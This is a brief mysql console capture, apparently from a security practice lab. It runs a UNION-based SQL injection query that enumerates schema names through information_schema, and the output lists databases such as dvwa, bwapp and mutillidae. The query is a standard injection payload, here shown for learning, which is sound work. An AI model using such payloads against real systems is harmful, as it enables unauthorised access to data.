 mysql> select * from users where id= -1 union select 1,2,group_concat(schema_name) from information_schema.schemata;
+----+----------+-----------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------+
| id | username | password
|
+----+----------+-----------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------+
|  1 | 2        | information_schema,.svn,beecms,bricks,bwapp,challenges,citizens,cryptomg,dedecmsv57gbk,dedecmsv57gbksp1,deescms,discuz
,dorabox,dvwa,dvwacn,ecshop1,exercises,gallery2,getboo,ghost,gtd-php,haidao,hex,hiwiki,injection,isp,joomla,merinfo3,metinfo1,metinfo2,m
etinfoxiugai,mnlx,mutillidae,mysql,nowasp,orangehrm,ourphp,pentesterlab,personalblog,pe |
+----+----------+-----------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql>